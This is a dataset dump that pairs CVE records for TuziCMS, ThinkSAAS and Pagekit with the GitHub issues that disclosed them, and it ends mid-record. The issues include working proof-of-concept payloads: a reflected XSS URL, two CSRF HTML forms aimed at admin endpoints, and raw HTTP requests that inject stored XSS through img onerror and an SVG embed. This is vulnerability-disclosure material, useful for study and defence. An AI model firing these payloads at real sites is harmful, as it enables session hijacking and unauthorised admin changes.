cve_id
stringlengths 13
16
| cve_published
stringdate 2019-01-01 16:29:00
2025-02-25 20:15:37
| cve_descriptions
stringlengths 34
2.6k
| cve_metrics
dict | cve_references
listlengths 1
281
| cve_configurations
listlengths 1
70
| cve_cwe_list
listlengths 1
1
| cve_primary_cwe
stringclasses 164
values | url
stringlengths 36
97
| cve_tags
listlengths 1
5
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 0
198k
⌀ | issue_title
stringlengths 1
335
| issue_comments_url
stringlengths 55
116
| issue_comments_count
int64 0
338
| issue_created_at
stringdate 2012-06-06 09:34:24
2025-04-02 09:37:20
| issue_updated_at
stringdate 2014-04-01 20:16:21
2025-06-16 12:26:58
| issue_html_url
stringlengths 36
97
| issue_github_id
int64 4.93M
2.97B
| issue_number
int64 1
199k
| __index_level_0__
int64 0
6.55k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2019-16657
|
2019-09-21T18:15:11.227
|
TuziCMS 2.0.6 has XSS via the PATH_INFO to a group URI, as demonstrated by index.php/article/group/id/2/.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/5"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tuzicms:tuzicms:2.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "8CDFC373-DB8C-4D13-817B-5954A8000CE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/yeyinshi/tuzicms/issues/5
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yeyinshi",
"tuzicms"
] |
# 0x00
tuzicms index.php/article/group/id/2/ has xss
# 0x01
payload:/tuzicms-master/index.php/article/group/id/2/%f6%22%20onmouseover%3dprompt("dudu")%20///1.html
# 0x2 end

|
tuzicms index.php/article/group/id/2/ has xss
|
https://api.github.com/repos/yeyinshi/tuzicms/issues/5/comments
| 0
|
2019-09-03T08:02:42Z
|
2019-09-03T08:02:42Z
|
https://github.com/yeyinshi/tuzicms/issues/5
| 488,451,947
| 5
| 726
|
CVE-2019-16658
|
2019-09-21T18:15:11.307
|
TuziCMS 2.0.6 has index.php/manage/notice/do_add CSRF.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/4"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tuzicms:tuzicms:2.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "8CDFC373-DB8C-4D13-817B-5954A8000CE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/yeyinshi/tuzicms/issues/4
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yeyinshi",
"tuzicms"
] |
# 0x00
Cross-station Request Forgery exists in the place of announcement management under conventional management
url:/tuzicms-master/index.php/manage/user/do_add

# 0x01
payload:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/tuzicms-master/index.php/manage/notice/do_add" method="POST" enctype="multipart/form-data">
<input type="hidden" name="notice_title" value="hacker" />
<input type="hidden" name="notice_url" value="http://www.hacker.com" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
# 0x02 end

|
tuzicms /tuzicms-master/index.php/manage/user/do_add Cross-station Request Forgery exists in the place of announcement management under conventional management
|
https://api.github.com/repos/yeyinshi/tuzicms/issues/4/comments
| 0
|
2019-09-03T07:52:11Z
|
2019-09-03T07:52:11Z
|
https://github.com/yeyinshi/tuzicms/issues/4
| 488,447,408
| 4
| 727
|
CVE-2019-16659
|
2019-09-21T18:15:11.383
|
TuziCMS 2.0.6 has index.php/manage/link/do_add CSRF.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tuzicms:tuzicms:2.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "8CDFC373-DB8C-4D13-817B-5954A8000CE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/yeyinshi/tuzicms/issues/3
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yeyinshi",
"tuzicms"
] |
# 0x00
tuzicms,Cross-site Request Forgery exists in routinely managed friendship links

# 0x01
payload:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/tuzicms-master/index.php/manage/link/do_add" method="POST">
<input type="hidden" name="link_name" value="a" />
<input type="hidden" name="link_url" value="http://www.hack.com" />
<input type="hidden" name="link_sort" value="100" />
<input type="hidden" name="link_description" value="aaa" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
# 0x02 end

|
tuzicms,Cross-site Request Forgery exists in routinely managed friendship links
|
https://api.github.com/repos/yeyinshi/tuzicms/issues/3/comments
| 0
|
2019-09-03T07:47:24Z
|
2019-09-03T07:47:24Z
|
https://github.com/yeyinshi/tuzicms/issues/3
| 488,445,435
| 3
| 728
|
CVE-2019-16664
|
2019-09-21T18:15:11.600
|
An issue was discovered in ThinkSAAS 2.91. There is XSS via the index.php?app=group&ac=create&ts=do groupname parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinksaas/ThinkSAAS/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinksaas/ThinkSAAS/issues/20"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinksaas:thinksaas:2.91:*:*:*:*:*:*:*",
"matchCriteriaId": "440E10F2-5EC9-40D2-8AA4-5E1CC99EADDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/thinksaas/ThinkSAAS/issues/20
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"thinksaas",
"ThinkSAAS"
] |
Stored xss when administrator edits posts in the same group, or just click a url
存储型跨站漏洞,当组管理员修改组内帖子时触发,也可直接点击触发
Ways to reproduce:
复现方法:
1 admin1 creates a new group with the following request, notice that the malicious code has been injected in groupname param.
1 admin1使用如下请求建立一个小组,注意groupname字段已经被注入恶意代码。
```
POST /index.php?app=group&ac=create&ts=do HTTP/1.1
Host: youdomain
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data; boundary=---------------------------159522762613371
Content-Length: 685
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------159522762613371
Content-Disposition: form-data; name="groupname"
`<img src=1 onerror=alert(1)>`
-----------------------------159522762613371
Content-Disposition: form-data; name="groupdesc"
aaaaaaaaaaaaaaa
-----------------------------159522762613371
Content-Disposition: form-data; name="photo"; filename=""
Content-Type: application/octet-stream
-----------------------------159522762613371
Content-Disposition: form-data; name="tag"
aaaaaaaaaaaaaaa
-----------------------------159522762613371
Content-Disposition: form-data; name="token"
99dc80d60a3284e86a8eef06c28a932f5614d29a
-----------------------------159522762613371--
```
2 admin1 invites admin2 as an administrator of this new group and post anything. PS: without agreement, one could invite anyone as his group adminstrator.
2 admin1邀请admin2作为小组管理员,并发帖。同时:邀请别人成为小组管理员并不需要获得其同意。
3 once admin2 edits any posts in this group, or just click: http://yourdomian/thinknew/index.php?app=group&ac=topicedit&topicid={your_topic_id_which_easy_to_get}
admin2 would execute the js code which had been injected in the group name.
3 当admin2管理组内帖子时,或只是点击url:http://yourdomian/thinknew/index.php?app=group&ac=topicedit&topicid={你的topic id,很容易获取}
admin2将执行已经被嵌入groupname中的js代码
|
Stored xss when administrator edits posts in the same group, or just click a url
|
https://api.github.com/repos/thinksaas/ThinkSAAS/issues/20/comments
| 1
|
2019-09-21T13:23:47Z
|
2020-12-31T07:54:47Z
|
https://github.com/thinksaas/ThinkSAAS/issues/20
| 496,655,692
| 20
| 729
|
CVE-2019-16665
|
2019-09-21T18:15:11.680
|
An issue was discovered in ThinkSAAS 2.91. There is XSS via the content to the index.php?app=group&ac=comment&ts=do&js=1 URI, as demonstrated by a crafted SVG document in the SRC attribute of an EMBED element.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinksaas/ThinkSAAS/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinksaas/ThinkSAAS/issues/21"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinksaas:thinksaas:2.91:*:*:*:*:*:*:*",
"matchCriteriaId": "440E10F2-5EC9-40D2-8AA4-5E1CC99EADDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/thinksaas/ThinkSAAS/issues/21
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"thinksaas",
"ThinkSAAS"
] |
Stored XSS in comment posting
发表评论处存储型xss
The comment part is vulnerable with js-injected-svg xss, which malicious js code may get executed.
评论处存在svg注入js代码的xss漏洞,受害者将可能执行恶意js代码。
Ways to reproduce:
复现方法:
1 comment on any posts with malicious js code injected, like following:
1 在文章后发表带有恶意代码的评论,请求如下:
```
POST /index.php?app=group&ac=comment&ts=do&js=1 HTTP/1.1
Host: youdomain
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://yourdomain/thinknew/index.php?app=group&ac=topic&id=1
Content-Length: 104
Cookie:
Connection: close
content=`<p>aaa<br><embed src=//html5sec.org/test.svg /></p>`&ispublic=0&topicid=1&token=99dc80d60a3284e86a8eef06c28a932f5614d29a
```
2 a alert box would pop, thus js code has been excuted.
2 弹框,说明js代码已经成功执行
|
Stored XSS in comments post
|
https://api.github.com/repos/thinksaas/ThinkSAAS/issues/21/comments
| 1
|
2019-09-21T13:26:46Z
|
2020-12-31T07:54:37Z
|
https://github.com/thinksaas/ThinkSAAS/issues/21
| 496,655,932
| 21
| 730
|
CVE-2019-16669
|
2019-09-21T19:15:10.187
|
The Reset Password feature in Pagekit 1.0.17 gives a different response depending on whether the e-mail address of a valid user account is entered, which might make it easier for attackers to enumerate accounts.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
